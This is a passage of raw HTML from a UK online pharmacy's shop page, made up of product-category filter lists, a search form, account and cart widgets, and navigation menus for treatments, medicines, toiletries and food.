	<li class="cat-item cat-item-668"><a class="pf-value" href="https://allchemists.co.uk/product-category/supermarket/pet-food-supermarket/" data-val="pet-food-supermarket" data-title="Pet Food" >Pet Food</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-593"><a class="pf-value" href="https://allchemists.co.uk/product-category/toys/" data-val="toys" data-title="Toys" >Toys</a>
</li>
	<li class="cat-item cat-item-352"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/" data-val="treatments" data-title="Treatments" >Treatments</a>
<ul class='children'>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acid-reflux/" data-val="acid-reflux" data-title="Acid Reflux" >Acid Reflux</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/acne/" data-val="acne" data-title="Acne" >Acne</a>
</li>
	<li class="cat-item cat-item-403"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/" data-val="altitude-sickness" data-title="Altitude Sickness" >Altitude Sickness</a>
</li>
	<li class="cat-item cat-item-359"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/anti-malaria/" data-val="anti-malaria" data-title="Anti Malaria" >Anti Malaria</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/asthma/" data-val="asthma" data-title="Asthma" >Asthma</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/blood-pressure/" data-val="blood-pressure" data-title="Blood Pressure" >Blood Pressure</a>
</li>
	<li class="cat-item cat-item-393"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/chlamydia/" data-val="chlamydia" data-title="Chlamydia" >Chlamydia</a>
</li>
	<li class="cat-item cat-item-404"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cold-sores/" data-val="cold-sores" data-title="Cold Sores" >Cold Sores</a>
</li>
	<li class="cat-item cat-item-400"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/" data-val="contraceptive-pill" data-title="Contraceptive Pill" >Contraceptive Pill</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/cystitis/" data-val="cystitis" data-title="Cystitis" >Cystitis</a>
</li>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/dental-problems/" data-val="dental-problems" data-title="Dental Problems" >Dental Problems</a>
</li>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/ear-infections/" data-val="ear-infections" data-title="Ear Infections" >Ear Infections</a>
</li>
	<li class="cat-item cat-item-406"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/" data-val="eczema-dry-skin" data-title="Eczema &amp; Dry Skin" >Eczema &amp; Dry Skin</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/" data-val="emergency-contraception" data-title="Emergency Contraception" >Emergency Contraception</a>
</li>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/" data-val="erectile-dysfunction-treatment" data-title="Erectile Dysfunction Treatment" >Erectile Dysfunction Treatment</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/genital-herpes/" data-val="genital-herpes" data-title="Genital Herpes" >Genital Herpes</a>
</li>
	<li class="cat-item cat-item-395"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hair-loss/" data-val="hair-loss" data-title="Hair Loss" >Hair Loss</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/hay-fever/" data-val="hay-fever" data-title="Hay Fever" >Hay Fever</a>
</li>
	<li class="cat-item cat-item-402"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/" data-val="insomnia-jet-lag" data-title="Insomnia &amp; Jet Lag" >Insomnia &amp; Jet Lag</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/migraine/" data-val="migraine" data-title="Migraine" >Migraine</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/" data-val="pain-relief-treatment" data-title="Pain Relief" >Pain Relief</a>
</li>
	<li class="cat-item cat-item-364"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-delay/" data-val="period-delay" data-title="Period Delay" >Period Delay</a>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/period-pain/" data-val="period-pain" data-title="Period Pain" >Period Pain</a>
</li>
	<li class="cat-item cat-item-394"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/" data-val="premature-ejaculation" data-title="Premature Ejaculation" >Premature Ejaculation</a>
</li>
	<li class="cat-item cat-item-405"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/" data-val="rosacea-treatment" data-title="Rosacea Treatment" >Rosacea Treatment</a>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/" data-val="smoking-cessation" data-title="Smoking Cessation" >Smoking Cessation</a>
</li>
	<li class="cat-item cat-item-401"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/" data-val="thrush-treatment" data-title="Thrush" >Thrush</a>
</li>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/" data-val="travellers-diarrhoea" data-title="Travellers&#039; Diarrhoea" >Travellers&#039; Diarrhoea</a>
</li>
	<li class="cat-item cat-item-407"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/" data-val="unwanted-facial-hair" data-title="Unwanted Facial Hair" >Unwanted Facial Hair</a>
</li>
	<li class="cat-item cat-item-366"><a class="pf-value" href="https://allchemists.co.uk/product-category/treatments/weight-loss/" data-val="weight-loss" data-title="Weight Loss" >Weight Loss</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-355"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategories/" data-val="uncategories" data-title="Uncategories" >Uncategories</a>
</li>
	<li class="cat-item cat-item-241"><a class="pf-value" href="https://allchemists.co.uk/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
            		</div>
				</div>
				<div class="elementor-element elementor-element-6e980a8 elementor-widget elementor-widget-shortcode" data-id="6e980a8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://allchemists.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c29fef8 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="c29fef8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ae30d2 elementor-widget__width-auto elementor-widget elementor-widget-matico-account" data-id="9ae30d2" data-element_type="widget" data-widget_type="matico-account.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-account">
            <div class="header-group-action">
                                <div class="site-header-account">
                    <a href="https://allchemists.co.uk/my-account/">
                                                        <div class="icon">
                                    <i aria-hidden="true" class="matico-icon- matico-icon-account"></i>                                </div>
                                                    <div class="account-content">
                                                            <span class="content-content"><span>Sign In</span> or <span>Register</span></span>
                                                        </div>
                    </a>
                    <div class="account-dropdown">

                    </div>
                </div>
            </div>
        </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-867f4db elementor-widget__width-auto elementor-widget elementor-widget-matico-header-group" data-id="867f4db" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://allchemists.co.uk/wishlist/WOOSW">
                    <i class="matico-icon-heart-1"></i>
                    <span class="count">0</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-fd63542 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd63542" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b27cd64" data-id="b27cd64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8bd62b8 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-matico-vertical-menu" data-id="8bd62b8" data-element_type="widget" data-widget_type="matico-vertical-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <div class="title-icon">
                            <span class="icon-1"></span>
                            <span class="icon-2"></span>
                            <span class="icon-3"></span>
                        </div>
                        <div class="title">
                            Shop by Categories                        </div>
                    </div>
                    <div class="matico-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-8bd62b8" class="menu"><li id="menu-item-38271" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/"><span class="menu-title">Consumables</span></a>
<ul class="sub-menu">
	<li id="menu-item-38272" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/"><span class="menu-title">Care of Hands &amp; Feet</span></a></li>
	<li id="menu-item-38273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/"><span class="menu-title">Devices</span></a></li>
	<li id="menu-item-38275" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/"><span class="menu-title">Female Products</span></a></li>
	<li id="menu-item-38276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/"><span class="menu-title">General Hygiene</span></a></li>
	<li id="menu-item-38277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/"><span class="menu-title">Glass/Plastic Products</span></a></li>
	<li id="menu-item-38313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/"><span class="menu-title">Household Essentials</span></a></li>
	<li id="menu-item-38315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/"><span class="menu-title">Incontinence</span></a></li>
	<li id="menu-item-38316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/"><span class="menu-title">Nursing</span></a></li>
	<li id="menu-item-38318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/"><span class="menu-title">Oral Hygiene</span></a></li>
	<li id="menu-item-38317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/"><span class="menu-title">Products For Men</span></a></li>
	<li id="menu-item-38319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/"><span class="menu-title">Relief of Pain</span></a></li>
	<li id="menu-item-38320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/"><span class="menu-title">Wound Care</span></a></li>
</ul>
</li>
<li id="menu-item-38278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/"><span class="menu-title">Cosmetics &amp; Toiletries</span></a>
<ul class="sub-menu">
	<li id="menu-item-38279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/"><span class="menu-title">Children</span></a></li>
	<li id="menu-item-38280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/"><span class="menu-title">Gifts</span></a></li>
	<li id="menu-item-38281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/"><span class="menu-title">Hair Care</span></a></li>
	<li id="menu-item-38282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/"><span class="menu-title">Hand &amp; Body Care</span></a></li>
	<li id="menu-item-38321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/"><span class="menu-title">Intimate Products</span></a></li>
	<li id="menu-item-38322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/"><span class="menu-title">Make-Up</span></a></li>
	<li id="menu-item-38323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/"><span class="menu-title">Male Products</span></a></li>
	<li id="menu-item-38324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/"><span class="menu-title">Mouth Hygiene</span></a></li>
	<li id="menu-item-38325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/"><span class="menu-title">Overall Hygiene</span></a></li>
	<li id="menu-item-38327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/"><span class="menu-title">Skin Care</span></a></li>
	<li id="menu-item-38328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/"><span class="menu-title">Skin Care</span></a></li>
</ul>
</li>
<li id="menu-item-38283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/"><span class="menu-title">Food</span></a>
<ul class="sub-menu">
	<li id="menu-item-38284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/"><span class="menu-title">Baby Foods &amp; Drinks</span></a></li>
	<li id="menu-item-38285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/"><span class="menu-title">Energy/Protein Bars</span></a></li>
	<li id="menu-item-38286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/"><span class="menu-title">Essential Foods</span></a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/"><span class="menu-title">Gluten Free</span></a></li>
	<li id="menu-item-38326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/"><span class="menu-title">Pet Supplies</span></a></li>
	<li id="menu-item-38329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/"><span class="menu-title">Healthy Chocolate</span></a></li>
	<li id="menu-item-38330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/"><span class="menu-title">Honey Products</span></a></li>
	<li id="menu-item-38331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/"><span class="menu-title">Low Carbohydrate Food</span></a></li>
	<li id="menu-item-38332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/"><span class="menu-title">Medical Sweets</span></a></li>
	<li id="menu-item-38333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/"><span class="menu-title">Nutritional Drinks</span></a></li>
	<li id="menu-item-38334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/"><span class="menu-title">Nutritional Food supplements</span></a></li>
	<li id="menu-item-38335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/"><span class="menu-title">Sugar Free (Diabetic Friendly)</span></a></li>
</ul>
</li>
<li id="menu-item-38288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/"><span class="menu-title">Fragrances</span></a>
<ul class="sub-menu">
	<li id="menu-item-38289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/"><span class="menu-title">For Men</span></a></li>
	<li id="menu-item-38290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/"><span class="menu-title">For Women</span></a></li>
</ul>
</li>
<li id="menu-item-38382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/"><span class="menu-title">Sexual Wellbeing</span></a></li>
<li id="menu-item-133307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/"><span class="menu-title">Amtech</span></a></li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a8c300" data-id="3a8c300" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16af514 matico-nav-menu-divider-yes elementor-widget elementor-widget-matico-nav-menu" data-id="16af514" data-element_type="widget" data-widget_type="matico-nav-menu.default">
				<div class="elementor-widget-container">
			        <div class="elementor-nav-menu-wrapper">
            <nav class="main-navigation" role="navigation" aria-label="Primary Navigation">
                <div class="primary-navigation"><ul id="menu-1-16af514" class="menu"><li id="menu-item-33697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/"><span class="menu-title">Home</span></a></li>
<li id="menu-item-38353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353 sub-menu-left has-mega-menu"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/"><span class="menu-title">Medicines &amp; Vitamins</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38361" class="elementor elementor-38361">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-444fa25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="444fa25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b58641" data-id="9b58641" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ece6d4f elementor-widget elementor-widget-text-editor" data-id="ece6d4f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc53723" data-id="bc53723" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce022f5 elementor-widget elementor-widget-text-editor" data-id="ce022f5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/eye-care/">Eye care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and migeaine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b986873" data-id="b986873" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ffaa6d elementor-widget elementor-widget-text-editor" data-id="7ffaa6d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain relief</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping aids</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/smoking/">Smoking</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bc2b5ca" data-id="bc2b5ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d83f0d elementor-widget elementor-widget-text-editor" data-id="8d83f0d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/stomach/">Stomach</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/thrush/">Thrush</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/travel/">Travel</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/vitamins-medicine/">Vitamins medicine</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-38357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357 has-mega-menu"><a href="https://allchemists.co.uk/product-category/treatments/"><span class="menu-title">Treatments</span></a><ul  class="sub-menu mega-menu custom-subwidth" style="width:900px"><li class="mega-menu-item">		<div data-elementor-type="page" data-elementor-id="38375" class="elementor elementor-38375">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd4260b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bd4260b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fb55814" data-id="fb55814" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-387badb elementor-widget elementor-widget-text-editor" data-id="387badb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/acid-reflux/">Acid reflux</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/acne/">Acne</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/altitude-sickness/">Altitude sickness</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/anti-malaria/">Anti malaria</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/asthma/">Asthma</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/blood-pressure/">Blood pressure</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/chlamydia/">Chlamydia</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/cold-sores/">Cold sores</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-90759f7" data-id="90759f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a1d9a05 elementor-widget elementor-widget-text-editor" data-id="a1d9a05" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 	<li><a href="https://allchemists.co.uk/product-category/treatments/contraceptive-pill/">Contraceptive pill</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/cystitis/">Cystitis</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/dental-problems/">Dental problems</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/ear-infections/">Ear infections</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/eczema-dry-skin/">Eczema &#038; dry skin</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/emergency-contraception/">Emergency contraception</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/erectile-dysfunction-treatment/">Erectile dysfunction</a></li>
 	<li><a href="https://allchemists.co.uk/product-category/treatments/genital-herpes/">Genital herpes</a></li>
</ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4052d2b" data-id="4052d2b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
